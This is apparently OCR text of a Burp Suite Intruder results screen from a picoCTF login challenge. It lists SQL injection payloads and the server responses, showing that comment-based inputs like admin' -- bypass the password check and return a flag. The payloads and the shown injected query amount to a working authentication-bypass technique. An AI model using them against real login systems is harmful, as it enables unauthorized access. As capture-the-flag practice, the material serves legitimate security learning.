 8. Intruder attack of https://jupiter.challenges.picoctf.org - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length /pre><h1> Comment
2 ' ' 500 272
4 '^' 500 272
37 admin' # 500 282
36 admin' -- 200 373 Logged in!
38 admin'/* 200 371 Logged in!
1 '-' 200 313 Login failed.
3 '&' 200 321 Login failed.
5 '*' 200 313 Login failed.
11 "-" 200 333 Login failed.
12 " " 200 333 Login failed.
13 "&" 200 341 Login failed.
Request Response
Pretty Raw Hex Render \n
username: admin' --
10 password: 1
11 SQL query: SELECT * FROM users WHERE name='admin' --' AND password='1'
12 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{ }
</p>
? Search... 0 matches
Finished